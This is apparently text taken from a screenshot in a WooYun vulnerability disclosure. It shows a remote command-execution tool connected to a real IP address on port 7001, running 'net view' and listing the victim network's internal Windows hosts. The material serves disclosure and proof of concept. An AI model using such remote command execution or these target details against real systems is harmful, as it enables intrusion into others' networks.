 Host: 122.97.132.98 Port: 7001 DisConn
FilePath: Upload
CMD: net view Execute
Result:
服务器名称 注解
-------------------------------------------------------------------------------
\\JK-PROBE
\\JSCN-2BFE0038FF
\\JSCN-80620D8B58
\\JSCN-PC
\\MOTION
命令成功完成。
www.wooyun.org